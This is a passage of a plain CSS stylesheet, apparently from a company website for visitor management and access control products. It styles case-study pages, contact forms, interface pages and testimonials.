    padding-top: 20px;
    border-top: 1px solid #f3f3f3;
}
table.access-control-titles {
    border-bottom: 1px solid #dddddd;
}
div#dnn_ctr5640_ModuleContent {
    margin-top: 100px;
}
table.access-control-titles h3 {
    margin-bottom: 10px;
    margin-top: 25px;
}
.integration-form-intro h3 {
    font-size: 24px;
}
.access-control-side p {
    font-size: 14px;
    line-height: 1.5;
}
.solution-list-item p {
    font-size: 14px;
    line-height: 1.5;
}
p.price {
    font-size: 12px;
    font-style: italic;
    margin-bottom: 24px;
}
p.security.displays {
    padding-top: 50px;
}
p.security.meeting {
    padding-top: 70px;
}
p.security.mustering {
    margin-top: 125px;
}
p.security.attend {
    padding-top: 70px;
}
p.security.visitors {
    padding-top: 90px;
}
.solution-page.access-control p.price {
    visibility: hidden;
}
img.methods-apple {
    width: 25px !important;
    margin-left: 5px;
    margin-right: 17px !important;
}
img.methods-android {
    width: 25px !important;
    margin-left: 3px;
    margin-right: 17px !important;
}
table.access-control-integration-complete.version-two {
    width: 300px;
    padding: 20px;
   border: none;
}
table.access-control-integration-complete.version-two img {
    max-width: 90px;
    padding-right: 20px;
    padding-top: 5px;
   padding-bottom: 5px;
}
tr.heading-row h5 {
    font-size: 15px;
}
table.access-control-integration-complete.version-two td {
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    padding-top: 5px;
}
td.empty-space {
    border-left: 1px solid #dddddd;
}
table.access-control-integration-complete.version-two img.pdf-icon {
    padding-right: 0;
    margin-right: 0;
}
table.access-control-integration-complete.version-two td {
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    padding-top: 5px;
}
table.access-control-integration-complete.version-two.table-1 {
    padding-right: 0;
}
table.access-control-integration-complete.version-two.table-2 {
    padding-right: 0;
    margin-left: 20px;
}
td.access-control-products {
    padding-right: 10px !important;
}
tr.heading-row td {
    border-bottom: 1px solid #dddddd;
    width: 550px;
}
td.access-control-products {
    width: 20%;
    padding-right: 20px;
    font-size: 11px;
}
div#dnn_ctr5638_ModuleContent h2 {
    line-height: 1.4;
}
.solutions-benefits h3, h3.solution-testimonials, .current-use h5, .solutions-top-info h1 span {
    Font-weight: bold !important;
}
/****SOLUTION FORMS*****/
.c5sllc_captcha input {
    height: 25px;
}
.TextInput {
    margin-bottom: 15px;
    margin-left: 14px;
}
/***CASE STUDIES***/
img.cs-covid {
    margin-top: -10px;
}
.covid-screening-kiosk-duke {
    width: 300px;
    float: right;
    margin-left: 40px;
    margin-top: -10px;
    margin-bottom: 30px;
}
.covid-screening-kiosk-duke img {
    width: 300px;
}
.covid-screening-kiosk-duke img {
    width: 300px;
    margin-bottom: 20px;
}
.covid-screening-kiosk-duke p {
    padding-left: 20px;
}
p.case-study-in-text-quote.left.covid-paper-process {
    padding-right: 30px;
}
p.case-study-in-text-quote.right.forest-streamline {
    width: 325px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.forest-covid-value {
    width: 275px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.right.forest-relationship {
    width: 275px;
    margin-left: 40px;
}
p.case-study-in-text-quote.left.forest-screening-responses {
    width: 250px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.forest-accommodation {
    width: 275px;
    padding-right: 28px;
}
p.case-study-in-text-quote.right.forest-dan-quote {
    width: 333px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.forest-beneficial {
    width: 275px;
    padding-right: 25px;
}
p.case-study-in-text-quote.left.forest-issues {
    width: 254px;
}
p.case-study-in-text-quote.left.forest-uncertainty {
    width: 275px;
    padding-right: 25px;
    margin-top: -4px;
    margin-bottom: 0;
}
p.case-study-in-text-quote.right.dot-system {
    width: 245px;
    margin-left: 15px;
}
img.lm-board {
    width: 420px;
    margin-right: -20px;
    margin-top: -20px;
    margin-left: 20px;
}
p.case-study-in-text-quote.left.various-areas {
    width: 280px;
    margin-right: 20px;
}
p.case-study-in-text-quote.right.lm-implementation {
    width: 260px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.look-muster {
    width: 240px;
    padding-right: 30px;
}
.va-large-screen-display {
    float: right;
    width: 370px;
    margin-top: -50px;
    padding-left: 25px;
}
p.case-study-in-text-quote.right.apic {
    width: 290px;
    padding-left: 15px;
}
.emnrd-diagram .lightbox-small {
    width: 350px;
    float: right;
    padding-left: 20px;
}
.va-large-screen-display img {
    width: 350px;
}
.va-large-screen-display p {
    width: 350px;
    text-align: right;
    margin-top: -10px;
    margin-left: 10px;
    margin-bottom: 40px;
}
.va-large-screen-display strong {
    font-size: 11px !important;
}
p.case-study-in-text-quote.right.locate-patients {
    margin-top: 20px;
    width: 290px;
}
p.case-study-in-text-quote.left.other-va {
    width: 310px;
    padding-right: 30px;
}
p.steve-quote-va {
    margin-top: 20px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.night-day {
    margin-top: 5px;
    margin-bottom: 20px;
}
p.case-study-in-text-quote.right.other-va {
    margin-left: 25px;
}
.homecare-display {
    float: right;
    text-align: right;
    width: 365px;
}
div.case-study-content.homecare p.case-study-in-text-name {
    margin-top: -20px;
}
.homecare-display img {
    width: 315px;
    margin-right: -5px;
}
.homecare-display p {
    font-size: 11px;
    float: right;
}
p.case-study-in-text-quote.right.cumbersome {
    margin-top: 25px;
    margin-bottom: 20px;
    width: 250px;
}
p.case-study-in-text-quote.right.valley-savance {
    margin-top: 23px;
    margin-left: 20px;
    margin-bottom: 55px;
    width: 290px;
}
p.case-study-in-text-quote.right.valley-guidance {
    width: 275px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.valley-board {
    width: 335px;
    padding-right: 35px;
    margin-bottom: 0px;
}
p.valley-results {
    margin-top: 30px;
}
.childrens .case-study-contact {
    margin-top: 20px;
}
p.case-study-in-text-quote.right.childrens-clinic {
    margin-top: -15px;
}
img.childrens-check-in {
    width: 300px;
    margin-left: 20px;
    margin-top: 10px;
}
p.case-study-in-text-quote.right.childrens-clinic {
    margin-top: -10px;
}
img.childrens-display {
    width: 300px;
    margin-top: -20px;
    padding-left: 40px;
}
p.case-study-in-text-quote.right.cam-track {
    width: 320px;
}
p.case-study-in-text-quote.left.cam-friendly {
    margin-bottom: 12px;
    margin-top: -3px;
}
p.case-study-in-text-quote.right.cam-wait {
    margin-bottom: 20px;
}
p.case-study-in-text-quote.left.cam-check {
    margin-top: -3px;
    margin-bottom: 12px;
}
p.case-study-in-text-quote.right.cam-steve {
    margin-bottom: 20px;
    width: 290px;
}
p.case-study-in-text-quote.right {
    width: 300px;
    margin-top: 0px;
    text-align: right;
    padding-left: 10px;
}
.wm-mustering {
    width: 350px;
    float: left;
}
.wm-mustering img {
    width: 350px;
    margin-left: -30px;
}
.wm-mustering p {
    padding-right: 30px;
    font-size: 12px;
}
.wm-main-office {
    width: 425px;
    float: right;
    margin-right: -40px;
    margin-top: -45px;
    margin-left: 30px;
}
.wm-main-office img {
    width: 425px;
}
.wm-main-office p {
    font-size: 11px;
    text-align: right;
    margin-right: 20px;
    margin-left: 65px;
    margin-top: -10px;
}
p.case-study-in-text-name.caryl {
    margin-bottom: 50px;
}
p.wm-bg {
    margin-top: -20px;
    margin-bottom: 25px;
}
p.case-study-in-text-quote.right.wm1 {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.wm-2 {
    width: 330px;
}
p.case-study-in-text-quote.right.wm3 {
    width: 275px;
}
p.case-study-in-text-quote.left.wm4 {
    width: 335px;
}
p.case-study-in-text-quote.left.wm6 {
    width: 325px;
    margin-top: -5px;
}
img.in-out-icon {
    width: 35px !important;
    padding-top: 2px;
}
.edesia-donate {
    margin-top: 30px;
    padding: 20px;
    background: #f2f2f2;
    border: 1px solid #ddddd;
    color: #333333;
}
.edesia-donate img {
    Margin-left: -20px;
    margin-top: -20px;
    padding-bottom: 20px;
}
.edesia-donate p {
    font-size: 14px;
    line-height: 1.5;
    padding-bottom: 20px;
}
.edesia-donate p.learn-more {
    padding-bottom: 0;
}
p.case-study-in-text-quote.left.access {
    width: 275px;
    margin-bottom: 30px;
    margin-top: 20px;
}
p.inspiration-criteria {
    margin-top: 50px;
    margin-bottom: 80px;
}
p.case-study-in-text-quote.left.master-screen-quote {
    width: 260px;
}
.transocean-large-screen {
    width: 375px;
    float: right;
    margin-left: 20px;
    margin-top: 20px;
}
.transocean-large-screen img {
    width: 375px;
}
.transocean-large-screen p {
    font-size: 11px;
    text-align: right;
    margin-left: 50px;
    margin-right: 10px;
}
.electronic-mustering-video.case-study-page {
    margin-top: 5px;
}
.case-study-video .small {
    display: none;
}
p.case-study-in-text-quote.right.unlike-past {
    width: 325px;
}
.muster-point-status-screen {
    width: 375px;
    float: left;
    margin-top: 15px;
}
.muster-point-status-screen img {
    width: 340px;
}
.muster-point-status-screen p {
    font-size: 11px;
    padding-right: 40px;
}
.custom-muster-tablet {
    float: left;
    width: 370px;
}
.custom-muster-tablet img {
    width: 320px;
    margin-top: -45px;
    margin-right: 20px;
}
.custom-muster-tablet p {
    font-size: 11px;
    margin-right: 35px;
}
ol.pilot {
    margin-top: 80px;
}
p.custom-muster-p {
    margin-top: 40px;
}
p.case-study-in-text-quote.right.master-screen-quote {
    margin-top: 20px;
}
p.gms-quote-p {
    margin-bottom: 25px;
}
p.case-study-in-text-quote.left.gms-integration {
    width: 350px;
    margin-bottom: 0px;
}
.touch-screen-check-in img {
    width: 300px;
    margin-top: -75px;
}
.touch-screen-check-in {
    float: right;
    width: 320px;
}
.touch-screen-check-in p {
    font-size: 11px;
    text-align: right;
    margin-left: 40px;
    margin-top: 0;
}
.custom-muster-tablet {
    float: left;
    width: 330px;
}
p.complete-solution-p {
    margin-top: 30px;
    margin-bottom: 95px;
}
.custom-tablet-stand {
    float: left;
    width: 270px;
}
.custom-tablet-stand p {
    font-size: 11px;
    margin-bottom: 20px;
    margin-right: 20px;
}
.custom-tablet-stand img {
    width: 235px;
}
p.case-study-pdf {
    display: none;
}
.case-study-intro {
    height: 200px;
}
.case-study-content p {
    line-height: 1.5;
}
table.case-study-solution {
    padding-top: 15px;
}
table.case-study-solution h4 {
    color: #0055a5;
    padding-bottom: 5px;
    margin-right: 20px;
    font-family: Muli, Arial, sans-serif;
    font-size: 18px;
}
table.case-study-solution td {
    padding-bottom: 25px;
}
h2.case-studies-sub {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 5px;
}
table.case-study-solution img {
    width: 40px;
    float: left;
    margin-right: 10px;
}
table.case-study-industry {
    padding-top: 20px;
}
table.case-study-industry img {
    width: 35px;
    float: left;
    margin-right: 10px;
    margin-top: -10px;
}
img.cs-bank {
    margin-top: 5px !important;
}
img.cs-manuf {
    margin-top: 5px !important;
}
img.cs-time {
    margin-top: -10px;
}
img.cs-vm {
    margin-top: -10px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5177 h1.insidecontainer {
    font-size: 20px !important;
}
img.school-visitor-management {
    float: left;
    width: 320px;
    margin-right: 20px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.case-study-sidebar {
    width: 275px;
    float: left;
    margin-right: 40px;
}
.case-study-sidebar img {
    max-width: 275px;
}
img.glengary-students {
    float: right;
    margin-left: 20px;
    width: 250px;
    margin-top: 10px;
}
img.glengary-logo {
    float: right;
    width: 150px;
    margin-left: 25px;
}
.solutions-used {
    background: #0055a5;
    padding: 20px;
    font-family: Muli, Arial, sans-serif;
}
.solutions-used h5 {
    color: #ffffff !important;
    letter-spacing: 1px;
    border-bottom: 1px solid #ffffff;
    font-family: Muli, Arial, sans-serif;
}
.solutions-used a, .solutions-used a:hover {
    color: #ffffff;
}
.solutions-used ul {
    margin-bottom: 0;
}
.solutions-used li {
    color: #ffffff !important;
    padding-bottom: 5px;
    padding-top: 5px;
}
p.case-study-quote-person {
    font-size: 22px;
    color: #0055a5;
    margin-top: 40px;
    margin-bottom: 0;
}
p.case-study-quote-title {
    text-align: right;
    margin-top: 5px !important;
    font-family: Cinzel;
}
p.case-study-quote {
    background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    padding-left: 35px;
    padding-top: 10px;
    background-size: 11%;
    line-height: 1.5;
}
.case-study-contact {
    margin-top: 50px;
    font-family: Muli, Arial, sans-serif;
}
.case-study-contact h4, .organization-overview h4 {
    font-family: Muli, Arial, sans-serif;
    font-weight: bold;
    letter-spacing: 1px;
    border-bottom: 1px solid;
}
.case-study-content {
    float: right;
    width: 660px;
    margin-bottom: 25px;
}
.case-study-content strong {
    font-family: Muli, Arial, sans-serif;
    line-height: 2;
    font-size: 14px;
}
p.case-study-in-text-quote.right.gms-integration {
    width: 345px;
    margin-top: -5px;
}
p.case-study-in-text-quote.left.unlike-past {
    width: 330px;
}
.case-study-content ol li strong, .case-study-content ul li strong  {
    line-height: 1.5;
    font-size: 13px;
}
p.solutions-top-list {
    font-family: Cinzel;
    padding-bottom: 10px;
    margin-top: 0;
}
h2.case-study-italic {
    font-size: 38px;
    line-height: 1.2;
    margin-top: 10px;
}
h4.case-study-sub-title {
    font-family: Cinzel, sans-serif;
    color: #000000;
    margin-top: 10px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote {
    font-size: 20px;
    color: #0055a5;
}
p.case-study-in-text-quote.right {
    width: 300px;
    margin-top: 0px;
    text-align: right;
    padding-left: 10px;
}
p.case-study-in-text-quote.left {
    width: 300px;
    margin-top: 0;
    padding-right: 20px;
}
p.case-study-in-text-name {
    font-family: Muli, Arial, sans-serif;
    text-align: right;
    margin-top: -20px;
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 25px;
    margin-top: 10px;
}
p.case-study-in-text-name span {
    font-weight: normal;
}
p.case-study-in-text-name.one-liner-quote {
    margin-top: 10px;
}
.case-study-right-img {
    width: 300px;
    float: right;
    margin-bottom: 30px;
    margin-top: 5px;
    text-align: right;
}
.case-study-right-img img {
    float: right;
    padding-bottom:5px;
}
.case-study-thumb {
    width: 300px;
    float: right;
}
.case-study-thumb img {
    width: 275px;
    padding-bottom: 2px;
}
.case-study-thumb a {
    padding-left: 25px;
    float: right;
}
img.log-book {
   float: right;
    padding-left: 20px;
    margin-bottom: 10px;
    padding-top: -7px;
}
img.log-book.mann-mech {
    width: 250px;
    margin-top: -5px;
    border: 1px solid #dddddd;
    padding-left: 0;
    padding-top: 0;
    margin-left: 20px;
}
img.mmc-kiosk {
    float: right;
    width: 275px;
    margin-top: -10px;
    margin-left: 20px;
}
.mmc-iphone p {
    margin-top: 60px;
    margin-bottom: 45px;
}
.mmc-iphone img {
    width: 275px;
    float: left;
    margin-top: -40px;
    margin-right: 10px;
}
.cs-kiosk img {
    width: 250px;
    float: left;
    margin-right: 20px;
}
.cs-kiosk p {
    padding-top: 20px;
}
.prox-card-right img {
    width: 175px;
    float: right;
    margin-top: -55px;
    margin-left: 20px;
}
.prox-card-right p {
    margin-top: 60px;
}
img.johnson-layout {
    float: right;
    margin-left: 20px;
    margin-top: 20px;
    margin-bottom: 10px;
}
.jc-back {
    margin-top: 20px;
}
.jc-back img {
    float: left;
    margin-right: 35px;
    width: 310px;
    margin-bottom: 45px;
    margin-top: 25px;
}
.jc-front {
    margin-top: 40px;
}
.jc-front img {
    float: right;
    margin-left: 20px;
    margin-top: 5px;
    width: 280px;
}
.jc-reception {
    margin-top: 80px;
    margin-bottom: 100px;
}
.jc-reception img {
    float: left;
    margin-right: 20px;
    width: 280px;
    margin-top: -50px;
}
.jc-lab-doors img {
    float: right;
    margin-left: 20px;
    margin-top: -40px;
    width: 300px;
}
.jc-lab-doors {
    margin-bottom: 45px;
    margin-top: 120px;
}
.jc-back strong, .jc-front strong, .jc-reception strong, .jc-lab-doors strong {
    line-height: 1;
}
.judson-iphone img {
    width: 275px;
    float: left;
    margin-top: -40px;
}
.judson-iphone p {
    margin-top: 50px;
    margin-bottom: 30px;
}
img.sherritt-infinias {
    float: left;
    margin-right: 10px;
    width: 200px !Important;
    margin-bottom: 75px;
    padding-top: 20px;
}
img.punch-clock {
    float: right;
    padding-left: 20px;
    margin-bottom: 10px;
    margin-top: -5px;
}
img.sherritt-e-mustering-tabs {
    float: right;
    height: 300px;
    margin-left: 20px;
    margin-bottom: 40px;
}
h3.sherritt-subtitle {
    color: #000;
    font-size: 13px;
    font-weight: bold !important;
    margin-bottom: -18px !Important;
    margin-top: 0 !important;
    font-family: Muli, Arial, sans-serif;
}
.solutions-benefits.casestudy h3 {
    font-weight: bold !important;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 1px;
    border-bottom: 1px solid;
    color: #0055a5;
    font-size: 16px;
    padding-bottom: 0;
}
img.sherritt-layout {
    margin-bottom: 20px;
}
img.vermont-layout {
    float: right;
    padding-left: 20px;
    padding-top: 10px;
    margin-bottom: 85px;
}
.organization-overview {
    font-family: Muli, Arial, sans-serif;
    margin-top: 25px;
}
.solutions-benefits.casestudy ul li {
    font-family: Muli, Arial, sans-serif;
}
img.nahanni-infinias {
    float: left;
    margin-right: 10px;
    margin-bottom: 35px;
    padding-top: 10px;
    margin-left: -10px;
}
p.case-study-in-text-quote.right.uaa {
    margin-top: 30px;
}
p.case-study-in-text-quote.left.uaa {
    width: 280px;
    margin-top: 5px;
}
img.bec-eb-screen {
    float: right;
    margin-left: 20px;
    margin-bottom: 33px;
    margin-top: -10px;
}
img.employee-status-left {
    float: left;
    margin-right: 20px;
    margin-top: 10px;
    margin-bottom: 20px;
}
img.co-op-team {
    float: right;
    margin-top: -25px;
    margin-left: 20px;
}
img.wheat-ridge-outlook {
    width: 300px;
    float: left;
    margin-right: 20px;
    margin-left: -5px;
    margin-bottom: 45px;
}
.wheat-ridge-mobile img {
    float: right;
    width: 340px;
    margin-right: -20px;
    margin-left: 30px;
}
.wheat-ridge-mobile {
    margin-top: -10px;
}
img.building-inspector {
    float: right;
    width: 150px;
    margin-top: 25px;
    margin-left: 20px;
}
img.rec-center {
    float: left;
    margin-right: 20px;
    width: 310px;
    margin-top: 15px;
    margin-bottom: 10px;
}
img.raytheon-system-illustration {
    float: right;
    width: 310px;
    margin-left: 20px;
    margin-top: 10px;
}
.raytheon-emergency {
    margin-top: 40px;
    margin-bottom: 50px;
}
.raytheon-emergency img {
    float: left;
    width: 280px;
    margin-right: 30px;
    margin-top: -20px;
}
img.aps-kiosks {
    float: right;
    width: 280px;
    margin-left: 20px;
    margin-top: -10px;
}
img.aps-offline {
    width: 310px;
    float: left;
    margin-right: 30px;
    margin-top: 10px;
}
img.ica-staff {
    float: right;
    margin-left: 20px;
    margin-top: 30px;
    margin-bottom: 20px;
}
img.ica-implementation {
    width: 350px;
    float: right;
    margin-left: 20px;
    margin-bottom: 30px;
    margin-top: 20px;
}
img.sumas-staff {
    float: right;
    margin-left: 20px;
    margin-top: 30px;
}
img.sumas-setup {
    float: right;
    width: 360px;
    margin-left: 20px;
    margin-bottom: 80px;
    margin-right: -10px;
    margin-top: 25px;
}
img.greene-illustration {
    width: 360px;
    float: right;
    margin-left: 20px;
    margin-bottom: 20px;
    margin-top: 25px;
}
.bsi-outlook img {
    float: left;
    margin-right: 20px;
    width: 250px;
    margin-top: -70px;
}
.bsi-outlook {
    margin-top: 80px;
    margin-bottom: 90px;
}
img.bsi-tapi {
    float: right;
    margin-top: -30px;
    margin-left: 20px;
}
.bsi-im {
    margin-top: 80px;
    margin-bottom: 90px;
}
.bsi-im img {
    float: left;
    width: 250px;
    margin-right: 20px;
    margin-top: -60px;
}
.case-study-right-img.apc-kiosk img {
    width: 193px;
    margin-top: -10px;
    margin-left: 50px;
    margin-right: 25px;
    margin-bottom: 5px;
}
p.case-study-in-text-quote.right.extra-mile {
    width: 330px;
}
p.case-study-in-text-quote.left.eiob-benefits {
    width: 290px;
}
.thyssen-case-study-illustration {
    float: right;
    width: 350px;
    margin-left: 40px;
    margin-bottom: 50px;
}
.thyssen-case-study-illustration img {
    width: 350px;
    padding-bottom: 10px;
}
.thyssen-case-study-illustration p {
    Text-align: right;
}
p.case-study-in-text-quote.right.service-separate {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.design-tweaks {
    width: 275px;
    padding-right: 30px;
}
p.case-study-in-text-quote.right.work-challenges {
    padding-left: 30px;
    margin-top: -10px;
}
p.case-study-in-text-quote.left.th-moment-glance {
    width: 270px;
    margin-bottom: 0px !important;
    padding-right: 30px;
}
p.case-study-in-text-quote.right.tm-more {
    width: 270px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.easylobby-support {
    width: 310px;
}
p.case-study-in-text-quote.right.savance-current {
    margin-top: 20px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.holladay-reliability {
    margin-top: -5px;
    margin-bottom: 0;
}
img.fmc-vm-designs {
    width: 350px;
    margin-left: 20px;
    margin-top: -10px;
}
.fmt-vm-rebranding {
    float: right;
    width: 350px;
}
.fmt-vm-rebranding p {
    margin-left: 28px;
    font-size: 12px;
    margin-bottom: 35px;
}
p.case-study-in-text-quote.right.fmt-professional {
    width: 250px;
    margin-top: 25px;
    margin-left: 20px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.fmt-happier {
    width: 250px;
}
p.case-study-in-text-quote.right.fmt-time-savings {
    width: 250px;
}
p.small.top-border {
    border-top: 1px solid #dddddd;
    padding-top: 10px;
    margin-top: 30px;
    font-size: 12px;
}
p.case-study-in-text-quote.left.fmt-easylobby {
    width: 250px;
    margin-right: 20px;
    margin-bottom: 58px;
    margin-top: 10px;
}
div#dnn_ctr6304_HtmlModule_lblContent p.case-study-in-text-name {
    margin-top: -20px !important;
}
/******INTERFACE PAGES******/
.mobile-intro img {
    float: left;
    margin-top: -30px;
    margin-left: -10px;
    max-height: 350px;
}
.mobile-intro {
    margin-top: 40px;
}
.mobile-intro h1 {
    margin-left: 200px;
}
.mobile-intro ul#bulletlist li {
    margin-left: 200px;
    padding-top: 5px;
}
.mobile-right p, .mobile-left p {
    line-height:1.5;
}
.mobile-right img {
    max-height: 300px;
    float: right;
    margin-left: 20px;
}
.mobile-right.main img {
    margin-top: -135px;
}
.mobile-left img {
    float: left;
    max-height: 300px;
    margin-right: 20px;
    margin-left: -10px;
}
.mobile-right.main {
    margin-top: 110px;
    margin-bottom: 40px;
}
.mobile-left.contacts {
    margin-top: 80px;
    margin-bottom: 110px;
}
.mobile-left.contacts img {
    margin-top: -60px;
}
.mobile-right.status img {
    margin-top: -80px;
}
.mobile-left.messages {
    margin-top: 100px;
}
.mobile-left.messages img {
    margin-top: -80px;
}
table.smalltext.interface-comp td {
    padding-top: 5px;
    padding-bottom: 5px;
}
.outlook-interface-main {
    clear: left;
    margin-bottom: 80px;
}
.outlook-interface-main img {
    width: 400px;
    margin-top: -10px;
    margin-left: 20px;
    float: right;
}
.calendar-synchronization {
    margin-bottom: 70px;
}
.calendar-synchronization img {
    width: 350px;
    margin-right: 20px;
    margin-top: -15px;
    float: left;
}
p.quick-read {
    text-align: right;
    margin-top: 0;
    font-size: 11px;
}
.case-study-content.abbreviated p.learn-more {
    text-align: right;
    margin-top: 5px;
    margin-bottom: 30px;
}
.case-study-content.abbreviated p.learn-more a {
    padding: 10px 15px;
}
.case-study-content.abbreviated p.case-study-in-text-name.top-space {
    margin-top: -20px;
    margin-bottom: 30px;
}
.case-study-content.abbreviated .transocean-large-screen {
    width: 325px;
    margin-top: -10px;
}
.case-study-content.abbreviated p.challenges {
    margin-bottom: 20px;
}
.case-study-content.abbreviated .transocean-large-screen p {
    margin-left: 0px;
}
.case-study-content.abbreviated  .transocean-large-screen img {
    width: 325px;
}
.case-study-content.abbreviated .touch-screen-check-in img {
    margin-top: -15px;
    float: right;
}
.case-study-content.abbreviated p.case-study-in-text-quote.left {
    width: 240px;
}
.case-study-right-img.ariel-kiosk img {
    width: 255px;
    margin-top: -23px;
    margin-left: 20px;
}
p.case-study-in-text-quote.right.flagship {
    margin-top: -5px;
}
img.kiosk-accessories {
    width: 310px;
    margin-right: 25px;
    margin-top: -10px;
}
p.turnkey {
    margin-top: 40px;
}
p.solution-implementation {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.embrace-tech {
    width: 255px;
}
p.case-study-in-text-quote.right.previous-experience {
    margin-top: 20px;
}
/****NEW CONTACT FORM*****/

.contact-form-sidebar {
    width: 250px;
    background: #f7f7f7;
    margin-right: 35px;
    padding: 20px 0 20px 25px;
    margin-top: -120px !important;
    margin-left: -3px;
}
.contact-form-sidebar img {
    width: 30px;
    padding-right: 10px;
}
.contact-form-sidebar h4 {
    margin-top: 0;
    padding-top: 5px;
}
.contact-form-sidebar p {
    padding-bottom: 10px;
    padding-right: 20px;
}
p.contact-intro {
    margin-left: 300px;
    margin-top: 0px;
    padding-bottom: 25px;
}
table.EIOContact label {
    font-size: 13px;
    line-height: 1.9;
}
table.EIOContact input[type=text] {
    border-color: #dddddd;
    height: 20px;
    min-width: 150px;
    margin-right: 40px;
    margin-left: 15px;
}
.WebDemoCheck {
    margin-top: 20px;
}
.MessageBox {
    width: 440px !important;
}
span#dnn_ctr5168_FormMaster_lblRequired1 {
    display: none;
}
table.EIOContact .c5sllc_captcha input {
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 5px;
}
table.EIOContact .c5sllc_captcha img {
    margin-bottom: 5px;
    margin-top: -20px;
}
table.EIOContact .c5sllc_captcha {
    padding-left: 390px;
}
a#dnn_ctr5168_FormMaster_cmdSubmit {
    margin-left: 390px;
}
div#dnn_ctr5168_FormMaster_ctl_4f4c7662fd5f4cb192864a984e008379 {
    margin-top: -60px;
}
div#dnn_ctr5168_FormMaster_ctl_d8e44c0680324d119f9e5c41c12e0dbb {
    margin-top: -50px;
}
.contact-form-intro p {
    line-height: 1.5;
    margin-bottom: 40px;
}
div#form_div_5597 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5597 .form_row.row9 {
    margin-bottom: 10px;
    margin-left: 3px;
}
div#form_div_5597 .form_row.row8 {
    margin-top: 10px;
    margin-bottom: 10px;
}
#form_div_5597 .form_row {
    padding: 0px 0px 10px 10px;
}
div#form_div_5597 .form_submit {
    margin-top: 20px;
}
div#form_div_5597 .form_row.row8 .form_label {
    margin-bottom: 10px;
}
div#form_div_5597 .form_row.row7 {
    margin-top: 10px;
    margin-bottom: 10px;
}
/******OLD VISITOR MANAGEMENT PAGE******/
ol.vm-check-in {
    counter-reset: li;
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 30px;
    margin-top: 30px;
}
ol.vm-check-in li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
    margin-left: 30px;
}
ol.vm-check-in li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: -1px;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 10px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: "Helvetica Neue", Arial, sans-serif;
    text-align: center;
}
.visitor-management-demo-kiosks img {
    height: 475px;
    margin-left: -10px;
}
.vm-demo-left.id-scan img {
    float: left;
    height: 150px;
    margin-right: 30px;
    margin-top: -20px;
}
.vm-demo-left.id-scan {
    margin-top: 50px;
}
.vm-demo-right.label-print {
    margin-top: 30px;
}
.vm-demo-right.label-print img {
    float: right;
    height: 200px;
    margin-top: -50px;
}
ul.checklist.vm-demo {
    margin-left: 30px;
}
ul.checklist.vm-demo li {
    padding-bottom: 5px;
}
img.vm-demo-custom {
    float: left;
    width: 320px;
    margin-right: 20px;
    margin-left: -10px;
}
img.vm-demo-kiosk {
    float: right;
}
.vm-demo-custom {
    padding-top: 50px;
}
.vm-demo-custom img {
    float: left;
    width: 325px;
    margin-top: -40px;
    margin-right: 25px;
}
.vm-demo-reporting {
    margin-top: 60px;
}
.vm-demo-reporting img {
    float: right;
    width: 300px;
    margin-left: 25px;
}
/******SCREENSHOTS******/
div#dnn_ctr5227_ViewQuickGallery_mainContainer .cs-lightbox-gallery {
    margin-right: -20px;
}
div#dnn_ctr5227_ViewQuickGallery_mainContainer .ThumbContainer {
    margin-right: 24px;
}
div#dnn_ctr5227_ViewQuickGallery_mainContainer a.ThumbImage {
    border: 0 !important;
}
.te_content img {
    padding: 30px 30px 10px 30px;
    background: #ffffff;
}
img.eb-interfaces-outlook {
    height: 239px;
}
/******TESTIMONIALS PAGE******/
p.extra-bottom {
    padding-bottom: 20px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5311 h1 {
    width: 52%;
}
.case-study-side-info h3 {
    margin-top: 0;
    color: #ffffff;
}
.case-study-side-info h3 a {
    color: #ffffff !important;
}
.case-study-side-info {
    width: 400px;
    float: right;
    margin-top: -65px;
    padding: 20px;
    margin-bottom: 60px;
    background: #169aed;
    color: #ffffff;
    margin-left: 20px;
}
.case-study-side-info p {
    font-size: 14px;
    line-height: 1.5;
}
.case-study-side-info p a {
    color: #ffffff;
    font-weight: bold;
}
.case-study-side-info img {
    width: 120px;
    float: right;
    margin-left: 10px;
    margin-top: 5px;
}
p.white-border-button a {
    border: 1px solid #ffffff;
    padding: 6px 15px;
    color: #ffffff;
    transition: all 0.8s ease-in 0s;
}
.case-study-side-info p.white-border-button a:hover {
    text-decoration: none !important;
    background: #1483c9;
}
.case-study-side-info p.white-border-button {
    margin-bottom: 5px;
}
.eb-testimonial {
    width: 270px;
    background: #f9f9f9;
    padding: 2px 15px 15px 15px;
    margin-bottom: 38px;
    border: 1px solid #ececec;
}
.eb-testimonial p {
    font-size: 14px;
    line-height: 1.5;
}
.eb-testimonial p.center {
    margin-bottom: 0;
}
.eb-testimonial img {
    height: 45px;
    border: 1px solid #dddddd;
    background: #ffffff;
    margin-top: -50px;
}
img.johnson {
    height: 65px;
    margin-top: -40px;
}
.nebraska-u p.testimonial-name {
    margin-top: -20px;
}
